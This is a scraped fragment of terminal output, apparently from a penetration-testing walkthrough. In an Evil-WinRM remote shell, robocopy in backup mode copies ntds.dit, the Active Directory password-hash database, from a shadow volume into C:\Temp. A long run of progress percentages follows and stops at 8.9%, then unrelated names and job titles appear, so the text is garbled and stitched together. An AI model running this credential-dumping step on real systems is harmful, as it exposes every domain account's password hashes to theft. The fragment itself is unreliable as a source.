 *Evil-WinRM* PS C:\Temp> robocopy /b E:\Windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Tuesday, June 4, 2024 8:18:16 AM
Source : E:\Windows\ntds\
Dest : C:\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 E:\Windows\ntds\
New File 16.0 m ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
1.9%
2.3%
2.7%
3.1%
3.5%
3.9%
4.2%
4.6%
5.0%
5.4%
5.8%
6.2%
6.6%
7.0%
7.4%
7.8%
8.2%
8.5%
8.9%
Jhon Mickel
Seo
Andrew Arnold
Web Developer